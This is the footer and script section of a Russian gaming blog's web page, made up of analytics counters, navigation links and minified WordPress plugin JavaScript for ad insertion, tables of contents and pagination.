  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=2647732;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <i class="far fa-copyright fa-3x"></i> Игровой блог GP. Копирование материалов разрешено только с указанием активной ссылки на первоисточник. По любым вопросам обращайтесь в <a href="https://telegram.me/maintank" target="_blank" rel="nofollow noopener">telegram</a> или на <a href="mailto:afdbhj4kjhsd3@gmail.com" target="_blank" rel="noopener">почту</a>.</div><div class="cb-footer-links clearfix"><ul id="menu-footer-1" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div></div></footer> <!-- end footer --></div> <!-- end #cb-container --></div> <!-- end #cb-outer-container --> <span id="cb-overlay"></span> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"24b9a52545","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_353a0276db8427669e31db593443ad53.js' id='pt-cv-content-views-script-js'></script> <script type='text/javascript' id='thickbox-js-extra'>/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/genapilot.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_d2da7c7dca1a638925d3ee396aa4e7a8.js' id='thickbox-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/pnotify/pnotify.min.js' id='onionbuzz-vendors-pnotify-pnotify.min.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_f05c4bb05a0b870ab20fbd628d036136.js' id='onionbuzz-vendors-sharer-sharer.js-js'></script> <script type='text/javascript' id='onionbuzz-frontend-js-frontend.js-js-extra'>/* <![CDATA[ */
var onionbuzz_lng = {"Correct":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Wrong":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Question":"\u0412\u043e\u043f\u0440\u043e\u0441","Slide":"\u0421\u043b\u0430\u0439\u0434","email_form_thank_you":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0412\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443.","email_form_valid_email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0435\u043c\u0430\u0438\u043b.","quiz_noresult_i_got":"\u042f \u043f\u043e\u043b\u0443\u0447\u0438\u043b","quiz_noresult_of":"\u0438\u0437","quiz_noresult_right":"\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445","quiz_noresult_you_checked":"\u0412\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438","quiz_noresult_i_checked":"\u042f \u043e\u0442\u043c\u0435\u0442\u0438\u043b","quiz_noresult_out_of":"\u0438\u0437","quiz_noresult_on_this_list":"\u0432 \u0441\u043f\u0438\u0441\u043a\u0435!","quiz_score":"\u041e\u0447\u043a\u0438:"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_be262c7640bc84cbbc93ad732f63aae4.js' id='onionbuzz-frontend-js-frontend.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/popper.min.js' id='popper-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/tippy.min.js' id='tippy-js'></script> <script type='text/javascript' id='mdp-revealer-js-extra'>/* <![CDATA[ */
var mdpRevealer = {"ajaxUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","selector":"article p a","theme":"revealer-rounded","animation":"shift-toward","maxWidth":"320px","arrow":"","arrowType":"without-arrow","preLoad":"off","followCursor":"off"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js' id='mdp-revealer-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cookie.min.js' id='cb-cookie-js'></script> <script type='text/javascript' id='cb-js-ext-js-extra'>/* <![CDATA[ */
var cbExt = {"cbSS":"off","cbLb":"on"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_3055d9cbfa8c3e7d724a1e206b057dc4.js' id='cb-js-ext-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' id='cb-js-js-extra'>/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","cbPostID":"12465","cbSlider":["600",true,"7000"]};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cb-scripts.min.js' id='cb-js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
